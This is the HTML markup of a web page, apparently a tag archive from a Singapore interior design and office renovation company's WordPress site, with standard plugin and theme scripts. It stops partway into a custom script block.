<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="27800"
               /></form></aside>		</div>
	</div><!-- #secondary -->
					</div>
		
	</div> 
</div>
			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="660f080009260f080203150f01080b07140d03120f0801150314100f0503154805090b481501">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/business-card-ideas/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_beb22fb694d513edcf5533cf006dfeae" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f518b6150b15425f73c2e184-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_beb22fb694d513edcf5533cf006dfeae";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1478969032');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/1bcae96c4b2c53d2abb73516ee4f5316.gif">
		<script type="f518b6150b15425f73c2e184-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="f518b6150b15425f73c2e184-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'b181ef0587',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="f518b6150b15425f73c2e184-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="f518b6150b15425f73c2e184-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="f518b6150b15425f73c2e184-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="f518b6150b15425f73c2e184-text/javascript">
jQuery(document).ready(function($) {
